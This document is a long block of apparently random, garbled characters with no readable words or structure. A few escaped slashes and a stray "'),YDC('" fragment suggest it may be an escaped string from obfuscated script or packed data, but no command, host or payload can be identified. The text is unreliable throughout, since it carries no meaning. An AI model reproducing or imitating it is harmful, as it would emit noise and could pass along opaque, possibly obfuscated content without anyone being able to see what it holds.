OhEFhu.  .CikhbI2 rFpoEhgK.cjEvo^OD.h .&cjCu.IA&A.  Om. .r\/.o4CcFwE..3hiM DxI.C.oidfFIIFg Jkxr..C.hhzzCyFMI j.tdwMF.GO#hmhrcIIc.k pFbgd dKI.1Kg.F.F.sJE.kK  5Ir nrk3.zO joy.A0C ..rFE .h[=. n1Igh iKC zKf AKl ..AdD.g ICjE.CJ CWogj u\'YIC i. Ci.g .X8hg Ohe.iDg ..nI`g1 chMFy o.oFC J5EhF .gIhi.y E5gII bbD.C DuAi.g  I.iI,gI D5.hg n.vd Mi S.O.dI: ik3|joSKN KF`EO a.rDoS\\ A<Aci kI.hgg& g_y giXheoN 1.J\/ANg I.Io8.w E.0.ciK .-K8A kMKm5kI FrIuFnC gnUb8COzhmhk-fSIEhxIE8gguHiIirE8x.kFOz&.E.ytFIEgRmyiPry.J8ogn8Pg<IqN.IA.h5I<acFuFuj3F. Ikry.n.gqFg+qIggF7zikwfII.f3II8!hA.&IhhFVa.8Fu3KiCFJgcIK.Oi[nCikg3hzgF I.,CKhC. Dr.p n.MMC.pg8rx.u J#h I.9C[Dh.KF3 .hCzI.hKl.&flI7IU 5pkoq.uI.j..n K.rIigK8>g".n .CuE9..gikN.E h.zCCh..yMF.F F1.g g.rh.K 3Cr0).z.Fih .r8Ar. ygwcF4 jp.olEMF[zO avAM1gwkdo8 EIJ.4gJ.-EEpD FIh.4gghOAI aw2\'.gzzDwo 8IFCIk ..F= CCsDO.KCFFJ 6r.3hgD5Nr.3. h.]dC.b.hISh.FFnfi.,gggh.INFgCS.OSyhD.RESuRF.zzFOvJ.DCKh.FKs..C..IK..yOhhgE..IvF.hdFOC.Fk.yF.I}Fkh1..DQuOg.roIqF.DEFjy2FOCF.kIF.vij-.FMn..zE.dOIOrCgi8hgFgFFzo.FTtI.II6rgma-brg..CG...w XC".7CthV O.r.)iMhk 1Sq.4SAhy %kCggh..g sCKhhy.hF 4...h.8gI CzmiMIEh! tS.hdI.hg .xkiJEo.C i.Eio.K.C hiF.&.g.z JkA.J2^iN riIh.3zig QtOiF..gE uy+h8.f.u Ku]..l?I. !If.x.Og. rrIhhyF.d O. D..bgc B8hg gKEa kgzroI.rq khOCaI.r+ ig3nMg\/z] #i4rK.3xy F.n4&.mwF z.:.M.kSC }pFgJDdC. ;k.E2szIC .EJ.ghgIz .udmS.igF zh2hh.hMC K.z1sNs.H Io.M'),YDC('daKICFhn\/(Iu.CA.3oFiFogghrCg..hMEDyOJyJhhIIdpI2diIhpsIhw}.dOh.hF4.SIIhqz.gsgD2zigFogE..SO;l."#IsvC#F!yFhDchIfFgyK3LAev.MhA$FEhgjIOrFIn.HhAvg0MF.gyth4aaIOaAI4a.I:JM.kI.Dr"oagIJIFJ.kK"\/Ah.haBIJI.h<IFFrw..\/l.PdqogOg.5iFid.cg_.id.aw9?.I.:OA9MEYh.IgiFsx\'$g.ddbP2gnh[ggh=*Cc.IwIErOSVqhhA-Ngo0.:AMwIpAnggKv.OdE(FgvgFt(CDhrIJlgH...&AKdhAu!!9AP.eAO.CgIFzF2DF1HngiI.cOaj.>j.a2CikfbJOFCkfKMA-..yRJ.KcExVF.JtqX!t.UiybMiIAAFyS.LI.D.siI4FKhpOKC`t\/ighuFmpf.NO rF.EbE;zIOrJA vObKvA..gy+1ahITa\/IkAsijgxOjsgE.`i. zFhcqghOp.F.ey:EAoTg.hEOOJno=ksyI9N&Rds3IyK}5JIudKIF.kOiI...f.C`qrhAJnhKl!JFl;IFM.@;IuAg.hKvOuvr%KFhd\/IohuIp5."]grv!.C<gO>9qI0oFM6.+NdCcnMIW0kA)i.,qIJrgAzwiC.XvohIO!jld:0AgiE.9dqUcr.MTKCgE+XIhlIUaKgE.:]M4I..."InO=13iJJk}.Cdh+Oa:Ina.IzJ0CloIFNstEklvJhNc<.aIIEIgjv0Nh1Zu9:ICE(.O.;A"Kywg:OFMONA ry%`AdiCins*0f.KS.ivM..0trfgggCIhJA7c@.khhIDOogrI2gj.<0A}j0EkgJhhCzvhEgCgh2gS!hvA.9fIiNhf\'gOf.uz3.O(NiR\\oOI.BOFDI.rt.hAyh IshwgO]zFrj.u 8%MoDCznchtBS.J.ACEyMC=Oa.I)IqhseuF.vFYrCvJEoGDhAFFFjA..mz.pg&.cFFChh EAx4rSAkvl"FKMOgOrCKgAO&.pAKoFapBxFuvF.khLIJwCI.AIi (NAz.VFhghkgAWxhJi.HK.OOFJi.r9Ii.*OOIA.ze5CkqAhqg.JZKJhJJXqhiFgJOg|.dhIEog..FAk..2tg=Szhh8.h&oA.Ahr5Og5KcJC%Aig8z`AAzF.w7ix.=h3\/ilrqK.FNCgogI .ivq;DAGvFyMKhFDnaicbD.J92=I3KiDF|yF3DinyxKA.hOE.A..Mi.hVi.nFusMxKiIfgwOIu."S.h:aKI.IiJkFATO<8arIFI&hiIbAo.SFigJC(qKgsgzjJFiyzhFc*IoAKoIihJgdm<raOIhKOi.h1Oah..|JyhOu.(iIIhiqCgIJ2.Ikg:iMFI.Yuigh&zhzv]gFhFXpi=.zwhAJ*h.#.FkdhIJhmJh.qggFC2DihKZJAhkI.E .-FaIh%JCMghmgcho.IM..;h_2KJighEFKu.CsOsE9MhEIAIg..F4r%h.gOnI.!wmn.2E!O.Eg.iK)KhryJxh.AwM Yn9O"F.O4AhXi`Kw..qsg\/gD0.:I.Idw(gJ`J.h.oyJi.9O3FgiIsErFC.AAJFrOkA..qAiMJ8.n?MxhI kFIO2.QaA.dwIydqHFgC9KFi.wq_iIggCz<.5wIKg.AhJK.FzhgOph.OF(zF1.O.yF.;a(:JJOK.AArK#dOmAJIhbNzgoV79"8lIeg3kJOz_.KMw$\\|g})r K hOOJKhJ.."A.p.iut.OAJhh$s.Z.rAqIh.I.0VBycJI.JyOJCJUOtOpJaAI.KJyIhraKK.hC.F5n.0FLzs;JIMt IwFMon1OzJjA6.zIi"KOCeAC.!FHgRfugof^Apt.Ju.i.yTO[SnO)K[Fmg.v.MAuhMgq2Ac`1hSFJAA.EDMi=gaJIIAhE vPi.AgI...<OgO.rAFKuyfH.kAIC^4..J.hglDr.3Jbt. K.A8AohqOsw aDaIY-IipnII8O.IkOaCFutJ:hOy0Ddgci_KFJO$F4pdIiO6.ji AihzCCeI"FOulAIF.PgkOg|ojPgcgvBK5EAMxwIhxsRoA\'A_r:hKJJM".!\\FCEqiKOA.A!EAJ.O$jC.gm0;S..#IhkeuK2CDh+OI.r1i)O)CAkS.KIx\'+AM.V..uKJAoJ.KdC.O:JHF;SO<rahI\/IOh.IgAh.FgIIyKNE.ICAFy6(FA)gJizJgM.\\A|uDOKAhjOgIhhF.rJIJvh #yKv.hA zgYCCShiz.gOFw.OF.iUh!A3..F.r4i.JIrDs}c.gx.FT3Floh[rs9.hFqF0J.Mg.o2\/AhkF1.yaJIK;.IKOi.hgKDIKrI@F3.ih0Mkky.AbOKKJhgO.iKHumFK Krr.JZhFwhLjMO(zpJJ..B.Ic.ehq\/hqg(vKBhccI&JvJKhmoyJ2hr\'dqiiAJ.zw.uZq:p1.JOq4i.J*..?g9dIgkO.BmJiAyph ?hjCAhh.JgFrOOFOohMf.h+.ghK8=EsEzFJhzK!psI:aJ.KoOoK\/p.iENIAhC.M.C@A$hCJz.rngJ.z.#wKAAOJ.Kki h?O*hx.4JAuEpwauIqIhjI0l.gO.CJFI`j0Da\/gkJCO0CqU9iJ\\<WO0g.l\/qh.J.J .oOKF6i.AJ.&J.A\'..z.iJFnEg.O*.zyh Ar0gOkcS=JsrJA.f.tTn]vgrvC)u[\'E.IcBqFgjvut8IMhDczFcK2.SGJJAhEFMO=BaCIvAC.o.oMD.iAFIA.K<Fg..lOKE.riydHrsJ..FfyBhgEI.C.FC Jhh2tuxEwhAuh.OFwEa BvF\/v.C.qEgwgrvFASiu(iALe.8,AItyJCbOF0I.viF.hsIgOg.+i%<g5\/Ijg.CIeh)SOuthI.4hJ>J.rOnEIroy.IOTk..wfgDozhgCA 8T\'.^Chg>sK MB.yZCCAqyK)AKAzD.JpKbyah]A4aOA#huOiCFMOCj.hn!+IIOrKOoEFbiA\/ShKnxu+8M=VD.iK.A.n wFdI.FqAicf.H3@ O#ToiIqv.KJjC.B{FjgrChqwggghE2dIFhlh;rAOr2U.wj\\lM70O.SlkEudhrj3rsNSrJ...A.zJYuCvhDzpz0]CFAyKhaAihkIrhFi4Jhr.swcggi.hT.KOJrFgr.g.K.FbJgM.DOAAmOigiiJNKhEa\/g.Jki+MIhr5@pnhi0kgkJyQAgOv.D.iOg.EO3hiIDr=ggFJEJ.EK..aAAkcMOOwMAxA|E(FpFJK.D.FchewshIj4k.tA|.lYCJIJFhkt JoFKKkFaiEsgrdihAXJArwkF.FqFiCJ0.m?yxCIJkc.QFFFuAJrwn0HnAmhCJEK.OOguIjgnM.K.CDqMh ghKO=ksh[1my,g.OsO:.JIKOAqr..phJXJU.z.bAzMoy7.DFyOk.Mn] y.hjKuAtJk.vog?Kt3LsEhJkpApKaKIdIojr0..OO.COqsggg.v.O.NOyrNCkhqtJg."AKo;i9nK07.Eq.i.fFhFJcJhNx#)EaAg.FJfAghhKiyA^f.t*rgFHGAa0}OpcK=`sgJpKykOxk,.AFFhJOhzj4uF8FMJDuAIFjjP.hN<IE3=Kzj8iFT.,..jMrEMqFCGJKorDSx8cIZIKrr0ghKhSrhJEp.%Oi36iAz>isxgWr-Ip&"MFoAEKEvQCIq;gOguvgASof(vAxeU8jA3t`JbbI;jIKvEE zhis@hz ..+ g.J.KElO>oqIiAuAJIJzKFo...FOF.fuD.z^gOA]8o\'y^kK.NEx CsACg.AOC\/!IFTs.AuEJrAyrhgAKaJAphKA.z.VF.KiEYrraFJOKDJ$g.E"aO.FwJCh i4$aWhwrd3.J\/BH&@MODSOiDok.OJMCkBIK.gDC.-wgzEOd.FAyl;gAFrhUwF.AfI.E_?AtKLE.Cd2rJ3oshOAhgchy2O.AKy..KJ .4zj]yj.OA..eF=.rEHrJ(hE`M.uJxsrEyA9OyJCFkhIg4gMXO#KC.gQkhzAA.kzt[yCJuKy.CK*iEhQK.I.r.@.3Diz0.kjywA.OsKjhoOOiOH[mhKj.&AOkTMOOn..O8AeAJh0.J4shho.KE1BIhFyvfBJchIzJiJdhKtIJdhkIpv:q*iOJgzF.wZ\':f1AJyqCh:JE.5?F9zIckg.jmginy.hJ?Kj4AOhuJOFEOXFgMOMC.o+AghKF=8shzTJOz.!qs :fJ.K.OlK0p.igNOAyCuMzCAANh$JE.EnMJ_k\/$MAIa!IMcCI3FItgI2ohFIlKiubjE.J.uEpCOghan.J.hplAZ.FrFCvyAtKgnJkiqwJabz<hanIoKGC.OOh;.I5Cs@Fhtg#IA.I.ji6.r.KFgM2DCoAJNjIKNJHDg0fMA.tIJyO8OD.vO.jOv@hzzM.hfJ&r3zCEzIi.gK21i.F.yuCFqOghgqKh=8zwgnpO.kOukG1iFznqCr-hg6kA:"MiCIEOyO3Ei6AivhAwiaA .wFEDiKIF.jv>.D7z\/c%"IAylr:Qv..rOJk.d#YzA.lAIgKE9NICN.IFuyg!ygh{OO..hzf gFzgFhzhiFNK,uzJ\/C.Ju iJuJ.1IkkrVro-}..fA\/zyOFqI.1`iFPyyhMACq3F;zzirqCidze.Rkp.hE.axcEIOILr.q2FhkwA9td(uI9hhqkhvpIJ.Ah.hAw.(Ar8.2AOh.K.;O,9IP\'IOmiiI.iMkCJ.vNSD.Evh..IkO*CFCly.O9qIJ8.aJ*VyM<.F*hSgrjhO hA#.IAK.4hwI*iS.hFIVF0gzJ!..IrpyIjKFk0?gv.iNqA-J...gCOdbIKuug+iOhgK.IohiAy4PDQ.CT\/iCSiiAT.C.ggOsyu.9p.:.A MxCF\\OA.gA"AKsFloC.aFIkI.Da":zAg.lIE)k=JFrj.#oawK\\rCgiy$K4iFh_Ahc.A-o;3[gKm0ihS.hnA%.oOygOBhFJihAFxOCEgwjhohEI.IkMAOs6.wwg.yFBF1r&AiOghlFEsh.2dyaCEheFN-l4OENn.IgFLEI[gC.Eph.tOIgOFJm6hhOhn.gnjAopLIInr.2;hOF.OlgODIpCjqhgOOe3ghjPOrhI.Q0r.hosuTrhbwEM<vfJ5IFL8.bjDy<eOjIzrC2ghD.GO)ST\/yOcg.FNbrr.2>hhgK5KF.kEbM.zFi.AA:o..Il|OOgJ\/8pFbPCK%3ArpO.\/l\/hE5FFEMC`k<dA>oE.JkFuEOrNJOA..g.KCwgrI2Ah.gM5xN3ICOOgKku<EOnFDpz.uiIOgsigEosbv.sKyg.>12KAMyogvOotoC|wEgzhOg0w8Kp..Tg.hOc.F. DDuAYgIrp.u2nsokF8\/.NhFb.KC7ASEIgEg8hhguCocy.AC![F.Mo.NwCeSoOCwyCIK\'MA.gDL\'FAgCaCfCU3hfzD.DJ.aEgFCMhhr8F..3gCi.aAAgk.NAN.FO.qIgzEkC8h7OIh8rmDw40C9CO.ho$OiKOMCwJ.C.mgk.kfKOO.kF%EE`hgg.*E Er.O0.rhyDGKIJuxD#uOrxi.hEE.cUAkkJyLi&hg.FhI2OhC.EgfAAFI..CK.e|Mx\/IO.uAFhA8Rr4i8.gFwE".4w4vIkouuK.IFAElikOi{.KCFJrIw.:y.E.nANDki.qIIOh.KSJeJn.OwM6-aF.SkCK>kF.sFKu.kSl...jR..rzIFKOk.CD!hMOMFrK.kd.cC v.2aPFOYh$yrE p.!.riiKEEptw gohagy.hiB^MNq&4.iIu.uO.rIMgeOhhhxNOaciuK@h!IxOEOgFiKChIhSgqhHROoM`S<*AchUF.9KrKgSkX..FAwfw".0KJgyIDb..Es..JSh6gu3j.DJgv;Kn .hRI..MyIbh kJM.riKOhAEkhM0.vu6.8C.z1JMaOr23u0r.SogXj hiAwnFrg.C.TOp.IuJFIErfyMhO3r o.k2arAoh.osoJJFk.KOF@vOt.0OO.iPhyEyr)yz.Ka.Eu4h8.OA.Oc.o.o.ziahrCyK..E.Och9..N1D.hnOFEu.gdjcDzEh.FOAhhr.crnymAK.As`Ofhq..0AaDgOrn.IqhbAuiiyKhl.hga.DrOTr.EXuail6\/7OOCuh\/gKiIgzFifh2..OpI .`C hFO5h0Of.g.oaFJ".hEh.F.Ow iENhN.Fgk ` .CNuM#KcFFfg3:Su@DEIoz.FA.a.oCm.gOKrgIrgtjktYZOA.oE.ahnboax1..EuOncru?KZhTegSCvvroK.JOn>acsNO8r&!IFMk.CwN\\*NOOhIFh8aLI.r] fOhOOOkC|..3DA{DfOQ Adg.*.oeNEOlNOrk.hoOOyrC4FOaug\/zKOkfm.ookhMk..f2.\/auEyOcuruvyAtih4..oNOgKhK.Eg.SEh>...oauor w.I.;A.sSkCCDOCgaE.EOJC9uDOKnhgl\'h\/.xaN`rkFq\/gycNgjAaCFzyz?.rAdr?\/OmggiIO\/EAdD?nO\\gii9O5w.PFICdE$.OEg.Io.dw.i}rw.r\/p0.NoM;Ayg\\F.zEhEMu8Oxv!.)AMAaTEAF9w.wCAdrr.krIF"O.F.\/zyIN n..1qtohuOSOkICuu.Fi\/uQs!K3k.FK.OzzF.gsnyi.dhm*hErviihD...e..y7ghgy.iJCOzEOMorN`vSqto.6.COu\'FH\/iOOOtzf3>.IA.K"c.zI..I:.hAIr2Wi].64ii1hEAOugFKOTDnsiJrIEwKM.h3jiAhKEAKcDJO5u!sE{fJ.w.h9h.hi+IAhSFhwFK0glAqyCIK.hg2AhmwA2gF*oslx%^C3guFFzuo wFvO. K..OK#r0guf\/.IKOO.c.Fftwr7.r.>NEFFu1iihl.zEh)D.A.yNyF-uzgJFKCrSD..oChFw<.\\EJ|.h.3(O\/x KE.Ncioxo.7yIuuFMh4.SrhnFhcm>iCF%qCSgc..O.rh\/O&O.dpC.Kqrn.EJkEF8r!5.I ADFhKFM.l _$CrKIhJ2.h^.IgJ9.NDOou.gNAIuOzo.g.NKhhKFI.KaAJh.FEC0O{.K.hkrSCkgIh.O..x9.Tg0keogd.koh..gAvO.pmhDS0K\'Io.7oK\/Dki3Dh..etAh.F2wh"wI.vk...IrOi+wFM.hqkg.=.Oi\/oA.Eci..FIKFcujA..o2khj.]O3FEwhsiOvFr.OC9gA.0OOFFg2uIwDIKOwI[2FohPsS!C!E\'|h.X.z5.uOgpr..MyA>E.hnyiF^gN`frI+h q1k g,.ItJIhD:OASP[B.wCg.M.8oOOIr.Oki-tCh.F\'oFwd..xwF.lArhLg..fiJFo#{;.OaIDuK.humwWOR8oMlFqOCkt+FKw 2fNkIhAJK rgJggF).Cvgor.\\EC.O0jRh.g8K CgTKJ..FECIO.pgg7Cu=KCh8z,DIO .Fo[hqw..kEO|...OAlwOghAC.zjxhy\\..skC..pTzy.D.KiICghodt.KhC\/%pcz08KvOpg0.Ks>kFQ9"waEEGy9.FE.OI.pw.nvagh.Ci.*CJ.l8NC.."DEOsF\/jI+gFvlvzziDbhiCKohhroO.r.IKg;rCkr1K.ltSJOhgL.OjrgFtOO. 80hFzJ.gOIoICOOMEuN>.OMlLOIghc6hhgoErglDoshk.qEA2g.=ggI5FiEJ&h2ohCOrC.oj.N.y8KwIOOFFrEkoh$hh36hDgC.ICghwNbIhKggMhM<zMhFg.CISOykwmZOFhh..wC.rmBk.IIbr.zsh.xyFuhaAFFgDE`%CCIK.Il.FgI3\\hMOxF .b.gI.h.wCI9`ioOOKN.rFKesKh.F)Euat.yFhsKaM-.gk.OCCcCC>83cF8JKgIrSF. A!Fhr:QE.O.p8IOEDIj\'a2iIC.hk:rsi.+2!ghrIE2Arn,bllhgh.`3x.AE.FXthK.gFAgFIhcOw.%tJNO.O0.|O;..OO.DIuJZnIIurg.hl0-4gI4KE.kAC.Cok.ySfS2qAO}iAhp.Eg.F syOJCkwLp.BQ\/r!.C.wIifIyIK..IIi.jN.JAcO.IfuOg>.FCy..A&hCMAh.sF.`EFE.wiFAii.D.acrdhS.OEuA..gI.EfhOvhFFDwgI.AOgIs@CjNI\'J.EwI0vOhAzrJAEEIgAlwjfryO.C.CICc.IODs0IIuCgI#pc0onT *..rC,uJ"hJ.gErrK.kgE6FKFlswKzCr0.C?EPzKhzwFqtnF.8ANFKCXy.IO.r.cOFOsO.IC..loFFEkdizdou`C.q0UoJOir.0u..D.D>ELkdCyIhhkOKF.rKkF.uc.0saooAhKwrhCCsCD.gKDCitbCEO!uNgDxJ\/J-tIMADu1kFIdFYI@cOO.Fhg"I.EiC.Eihg5jhJEKrl\\JO=gcicyF0FOCNu*$E+ewXzOaroOzn 0R,AFFIkhCw^ED0c.AD.tGrhMMN\/TIDKS.CIhhaH<\/vgFV.gOgEagwIs.yI0.1hOgCrDE1x8.no.y4jOug.rfO.OmC+FpoI=F kc.O4InBnFJ@S.hAEywoDOstbAOv7hI.yDOCFk\/<ciy.ryudrK{0.xzgEOI}83ONu.y+.gOOhO.hO>A\/u.?,h zCFKktOu1hghKhoj3Dg.OdJnwo.iMwau.KOIh3FgxwFgn.o3OFz}%.Ahr EFar.F7O.rrIgAS;nFkFhAI.kLnO:g0Khh0I(FqAK&.C3#CrCK.+EK.KC .FK.Fjx3gvLcFAKOKh.rraWzIE.FKCo.3Ig3LrJkwh..MOa2k5vO1gK.KIDMd@.&kCg...t9Osgfz.Ort.COuA>$.fOMDIuFJ KI.h.F8OO[hg{FOJIr.IJgK]hiNFoEhS^Dq)FiMFlA,n.yFrEhfmMIOKrFIEcZJor!@.CoCoCJ.fK..wmuEo.hSvJoFAJ.oAhSOkh5.hgGEpN.4.FgrayhO*.CIg%3vOkxqx!,guKFOhkQ.Oo$I-.hoO`F2ZOEhE{}KsK.dSshOuhaYiE.urOhK.F@.w.EinhAehl.vh1hM0..mNiw#OhzgJX.$MJuohhjO.hKOI.Oc1OOrgEhFAMMbECGPA0r.MaI.-Oikiykj8\'uf.M-Ogr\'oykI*JFr2O`:f.Nu: h2OpizCvOKK_k)43sO-..rfFOFNKrKFJxh"OA.hK.I.[FhEr.SEMIwn.0parnKr FL.hDiD.E$.$grhKEEhaxyh.ltLA(r.yE.7N..Se6EN&f.TJ,`.MAI.hiIcNAFrgo_ht^qqOOKKCAhC.Orn...7dO.03vajNJaF0ogvt\'0p.F9purAOh+Jhd`k.KO..hxszjjohkz7io.seF6.u..rOFIyCkocNg.he.[Cn.QNvJ.c.gEFjCygK0phAsykI0vugIFyrk\/\/IJPktKCFO*SJFrw1KARE.hkCKIh.3oghhCthr1..0ECK.gl.hp8y7CEv4zCFOjFAOMIE5IFFj.gxIA.gEw7.I2hFFJwhnj`dy.F#jvn.hg.tA4D.nRFgFhhhO?.Kf`.rF.rOCi.pOcyIzXJXFKn.mOO.j.aIWyNiID,.OaIuL4pbOI.J.D.rA"glz2.FcOCkO..wFFglrl.Fo..ugNFgFI.hnAgOK.hoIFvhyJIcFkyKKyOqFVcCOFohh.F=OyMA4ESrO sqDu%4AO.ugDS.huJfcEOJhn.J0OgMOFxhh5FJhOFhgqiaSKIomiAs0Wpr7tIOu8g+EI|hK.E.aq.oohKxCD5Fy.h#a.EMSouhCg0z.*g07DKvkrhLOwyuKJEOFiOA8C..}MJjyIgEKJr.KvrA.Eln.oNNMqO3hKOighEH.Ma.EzCw.\/Whg3#TAvO1.ITO3=thh.P.hzoNNAMhO90u.rEDOSghLnOFh {iKeKAd.t.AK.g4h.IKA.A.t8ODoFvrg"oKAor`E..h...Oyhvgn...8EoIkSz..I.FOKprgZhIg5C{.xU.o5Irk.!lEc.Kb..F&I ONg\'EOT Dh\'kA0DFOhsECoEFrcyp.ICJ.uW9gU#SAOONF.F}ApkiOdEO? CrS0.hCFIzgiu.8.hxFhg\/T.8 k\/hN.IIOkc.agrhiaggs.7ozFWOgl1IkPK0vTSvEO^rL.3oImK.FCNFCOA.uTzFhIz:cgA.FE.EOjvp)dsgECFCyC6OghvrEK.C.du%CO.M...IMhOyJ}vprAOilu!ar.hyF.C.1CO8F.hEJ(lm0C!uUa_gYh._zC1hfKkrhl1glEujhghMpFnr.KgCyh.v k.hr.IClKM. r.&9tpg"..5ku rkw.r..MgJx"hrIvpJka.cEACyggCdEgeIgCF0CIOhE5`Ic.yYEFunF!s5CzKjh&OmNONE..Ed6OOM.\/ggEVvg.OOEhM7CFFE CRsC3h.J..OOh.O$ShC?hhE.cI.rOIsz.aOCNTziFFgpivKKE^.FgA.F8jOYxEhOi!K.uyF+IXOtF0.D\/Oui.xygClCCOncyF.rgzAmy#dJ.kIF..OD]\'CAhF+whEIFOlIkAmq.hND;.OgFNwFnyc.h..IspDJO5.CO.hCE."OF\/FhEFr303.9ghniaih3yFO&uhC@b0&hogC6KChsh\'LJIghEq WVgL.:Ig.EC.hOe3.N..E`hOOhoC.iF.vDyouASg.IOkggFJrsyAACs.CzopvEF3EuCDoU(Fq..tgI.\/ADD..UK9MIohuc.jAJ.hok..AjuxFrEIF.si,Ko!kJuh0 h?hMFAOl8g.bS2CgM^AItFr$..lboeOEhzg.3vpIf.#wKgEh..4 .CCM@IC*.CEAOPgi.J.#Kk.OIf7aCh%+OFEKC.ikkIvqFDErD$K!JsbFZAA*j..NK.MrQglzMj4i0i..],.jCj#SAE.wsCyCusxIh%rJjhxhlKMJ-tFtFl.&O.0iC.&Ag.K.rbZJIOlz{NxfErgiJo0qo3Cwng6.NfC}..MxiKM%.Os0CSxChzypJ_chKnM92Olehixwrgwal[2C.iOMOgnkN$IAh"yFhCOSIpFwKhFOI.bG3gFOw;nB`"gK.hFMkI...hOEgr.OJ0hKF*ugbmgC..IDP.K.DOdguw.FgeIzgchJch..AykCkCgS.kIgPr.IpzC;o(.CsKE.vJ2ggcgAhJxII}P.zhpOh.ChSC6.or.F.zg\/`z0PhQ00(KqQ.MCpGhh.gnh.rAD.wkxi.F.h.IAgS9CnhqcC.FAFEw?hFOgJKN.e]r.gA.DFOIsgoKMp.F.iSFDa.zCO^nqO.K4hOOMh^kqI.psgON.QD..kgF&O.OO y..FkhC.w.EkKxe1oIOqEw\'O\/OxFuvEh.Iw.NpI7E(rA2OvF$gCPksJIhwfA.8TK8.hn.h0O*KFn6I.o.EJi.zAoKO.h9zFgCzFqp}.Iw2K`K.fD.OTIuIXIo!\/hlapHA:OOlv..ch8jog\'\/C|whFgo.(..OK[MJhC.tAQpzw.hK9g.r.OJS.OE|K.J.INbx&D2AuJK`j2F"Cj[Jn.XD3DnImh.ggKK..pMEw!ANpp"C..tJr&\/O\/..uJ3..EiK`JMM.b^. 2gu.KyjkFCCh[#nuX`3Knym%.gghhCAY..E.d4E\/KcJh.cKKhO.tCA..Eg.r1iryzu_y\']\/CrAumwh.SAhTM.hOrrr0XFKnJj.hDayK.OkfwEu.kkO`rr.Ev-IA2hNW=ajE.rEgrOIh..gOSogNqhiZCIJu0O..8.athKvC=3!F.n.gA&JgFI8.KOhx FstI2.hwga.D3qCdGJ..wEnfEch AIi..ywDhhCeA\\hF.ShnFhI.hswh..J^i%#.cru.X.o4g.FkFDkhD9seANI\/A9j!hOFOgOOKNFIAItoh.x3.\\u3go.yAgF`F.OKA.IDrswbqM$..C..CEWhjn.+E`qke.OCFDdbw.pxSFFohKAeMOg.gShy..gffI.FliCog..KNrIt\/iE9TrCgbi<I.rsbu.9ynidhKAqMhFizIbO.\/2vKyKOk.KwSrvgiCi\/hJOdC"!RF\/pgC!phs0r%F%jFi.FzjI].gNgrDCC..kOhp3hI.F8h]\/DupkOhDzAlN+h.iIIyh\/K.iDgCgIg.rIw!.E3qiyIKH0isyFwsg2g0Dx.AwND.AhNlF6g3SE.hOypEh...8gh hjD2p1sw..I.ipFhigi.IFhC.k.ujgUDgg.JwhEEvEiEFqO3C...hbIIga.EwFh.OhFhjEkhu0Kug..A3JO.IO;OI0gv.y1i`8;.AgNDMCAkS hIfCIhe`g.Ils.".kE.dKgfaIgINhzg(Ihs.r.rMO..r39iAQoOhEg!T8!gCgCrK.+KA.AzrDCpArI3.hogQ5O8J8!gs3Ah.gI.eO.Ss]CwJwu`i.kDhgIrESADJ.s5JIrErCfp1HhrL..7y.yFEg.VOg9hg..C.jEkgOr.wf\/I@eE.g.DjFUIuu.I2)AgN.MKuEbg.fK.f.F;wOA6FKDig.r,T.DFiF>NgwA.yig:rgShDEiOIAhCKKKrE]C.wE.DC hKO3DJ!3F%oJ.a.OKE.cT.DaAhoh.Sx.AAFDnyVF3.hhg5O3F xz]2whgA\/NsIhv.J7hh1t..IfJ.vEt!.Faw6noOtflnlDK6I\/hpOC3.iOghJOw.E.gisvKQN4=.F7.D#.s<a.EAxhg^M.COBE`h\/CoOhh+vr._O!h.gsOEz8CLsh)g2pOzkI0jAOO;\/mpEF\/rh..ODwgsrDf..Ogu)glOrr OJ.EC...Fgis\/.QOInvEuChiIhFOnequE!KEAJFjOhCi`KODCrO.htOz.KCI.aO9hOOh...qik\/u.OIvD9.>SrIi!\'O.0qNOvh.cEI$uF iui}h.Ohd.rkvbrALkFu7kVA!w9i..s1wu!NJnhOKJOChzMhIYKgInTEIJk.ai..FwyDDq!FJOhvh096OK.WgCIuKhDIRFwA6gF=nJrFuivo\/E!DJ!hOK$O.h.MhIuKE\/Z4CrAhKytCh.dwg&SCgKnhh9DgninEO.1AIj.DA!CJoh.ho9;FygFgfOShCM.OhuI0OA,S.KIJrhh!i.Z6CC5pOJ0Ms.zFh.N\/"4rrhhw9.w uEK&DA.yGEt#I9oON`v(s.r!OIu4.\\T1\/h!bJ.h KAEOD.PFC0OhuO&h9.OD.I.gEy2}.uS.t.AOFCvy^.vgu.+.KI.3O.oICCO.rDy.VCIzht4c.CM`. v-6JOrvKu3+NFkfiq.EKwi.pAOFgNEUCDYK nJVJIIhg9 gEi}EC.wAthIr3ka$uI.rhgzf.siD\/VcF.i FIk"CD.yDC2yOgvn.MAh..K<spC.whuA+gKAyEqiFA0S.MAC.gvJQ.kk0SJ#hj!JFr0ODnRhEJDOICOI.LFF\/.r%L2F.Jhho! .y6gJOJKOFrCWC\/K08rO9O0hJEh.! F50EDuRCEyDg2I.lfQ.D.h.IOjFKjuOC\/su.+CF&ngqrESCMwFMI!iJ.h%9qNl.akRjsJAOEoRzFrCO9hE.0.3O1n gI9cJ.hA!D.ODODjCFCFsA0hJBfork.h9KwOnAKJCd..GRt0IJo.NavNsNrhODur.rzg\/M!uJhhOKoEFDJP"ay.OKv.aO..dg=.g2MKIky..9.w.O Ewi055rFOhhcOIvk.AA.vObr4yOhECLF:c.h..OJKJ\/hpDOKI4rQq hF9`O)wyUvKI.N\/FpIFgtwOhI.wdsIgM.c..0hPhhg.\\\/KOCDp.RSzSCj9.O<hfJxgF.hOzgOl0xWCItn#gArzgwD2EvK.FJgF.!CAhOOFEo.nKJCI@.Dt0NOOlEIIx.IInF.pmvISu.Ohc{iTbiOhMKEDyi.JnI.AmIIMuhghzMO9CzhADm%F\/KpyCE.oISrzAxuv.I8KOra.F.xMhgg.zi0Ahz{JvksRnAx.OEvaMg!hJuA.J%O.hK?AND. FhJKJ.ADg1.O"EgDJvJ"A.JC.$3O2gKqmigAki$.IFhJg.rF1,nO9.0FJfhM!g9r(F\\gJrK hzv.j]*.\'`hDJKJAsEKj.gJKJDA JA..A0fA[gOIkw.AKAa.$CIJhAgNSAhh\/1sEva.fS.KEJIha!u.J+i$.9SScJghJJlAyhCggfkG.-#.fG.JrJEOohMA.J.CvwFdw$waA$vI.hzgCy.KSsOvO\/y!9JkhZJCJhn1Jg.BJOhOJxO..gJIFOgW.y"rOKki\\J#uJ3.Afa.hAzFfaEuqO0lKI.rvkYTh!hJ\/A JpOJhc? 